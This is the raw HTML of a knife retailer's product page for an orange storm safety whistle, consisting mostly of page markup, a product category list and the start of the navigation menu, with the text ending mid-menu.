

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/whistles/all-weather-storm-safety-whistle-orange-3.25-x-2.0-inches-130db-sound-rating-aw1-12234.html
body_size: 22261
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>STORM All Weather Safety Whistle (130db) Orange | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="STORM All Weather Safety Whistle (130db) Orange | OsoGrandeKnives" />
	<meta name="keywords" content="All Weather Storm Whistle Orange, All Weather STORM Safety Whistle Orange (3.25 x 2.0 Inches) 130DB Sound Rating AW1" />
	<meta name="description" content="Buy All Weather STORM Safety Survival Whistle Orange - The World's Loudest Whistle at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/whistles/all-weather-storm-safety-whistle-orange-3.25-x-2.0-inches-130db-sound-rating-aw1-12234.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=12234&amp;l=product_detail&amp;c=216&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
